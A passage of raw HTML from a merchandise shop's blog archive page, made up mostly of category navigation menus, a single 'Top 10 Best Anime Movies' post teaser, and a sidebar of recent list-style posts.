0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large row-divided ">

	<div class="large-9 col">
		

	
  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://teeruto.com/top-10-best-anime-movies/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img data-lazyloaded="1" src="[data-uri]" width="267" height="400" data-src="https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de-267x400.png" class="attachment-medium size-medium wp-post-image" alt="fddf8c24d21c2f8ffd5e7b0b15c813de" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de-267x400.png 267w, https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de-534x800.png 534w, https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de-510x765.png 510w, https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de.png 735w" data-sizes="(max-width: 267px) 100vw, 267px" /><noscript><img width="267" height="400" src="https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de-267x400.png" class="attachment-medium size-medium wp-post-image" alt="fddf8c24d21c2f8ffd5e7b0b15c813de" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de-267x400.png 267w, https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de-534x800.png 534w, https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de-510x765.png 510w, https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de.png 735w" sizes="(max-width: 267px) 100vw, 267px" /></noscript>  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Top 10 Best Anime Movies</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Are you an anime fan looking for the best movies to watch? Look no further [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Jun</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Articles from Teeruto writers</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/jaire-alexanders-top-10-admirable-things/" title="Jaire Alexander&#8217;s Top 10 Admirable Things">Jaire Alexander&#8217;s Top 10 Admirable Things</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/jaire-alexanders-top-10-admirable-things/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-requirements-to-participate-in-the-australian-open/" title="Top 10 Requirements To Participate In The Australian Open">Top 10 Requirements To Participate In The Australian Open</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-requirements-to-participate-in-the-australian-open/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">16</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-interesting-facts-about-real-madrid/" title="Top 10 Interesting Facts About Real Madrid">Top 10 Interesting Facts About Real Madrid</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-interesting-facts-about-real-madrid/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-highlights-in-dak-prescotts-career/" title="Top 10 Highlights In Dak Prescott&#8217;s Career">Top 10 Highlights In Dak Prescott&#8217;s Career</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-highlights-in-dak-prescotts-career/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
